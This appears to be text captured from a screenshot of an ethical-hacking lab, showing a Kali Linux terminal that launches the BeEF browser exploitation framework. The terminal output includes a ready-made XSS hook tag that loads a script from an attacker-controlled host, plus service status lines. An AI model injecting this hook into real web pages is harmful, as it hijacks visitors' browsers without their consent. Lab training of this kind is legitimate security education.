 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 04:23 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# beef-xss
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
   Loaded: loaded (/etc/init.d/beef-xss; generated)
   Active: active (running) since Mon 2019-03-11 04:21:17 EDT; 5s ago
     Docs: man:systemd-sysv-generator(8)
  Process: 3094 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCCESS)
    Tasks: 4 (limit: 2344)
   Memory: 91.7M
   CGroup: /system.slice/beef-xss.service
           └─3100 ruby /usr/share/beef-xss/beef
Mar 11 04:21:17 kali systemd[1]: Starting LSB: BeEF...
Mar 11 04:21:17 kali systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
root@kali:~#
Right Ctrl
B 99+ SRP 9:23 AM
3/11/2019 11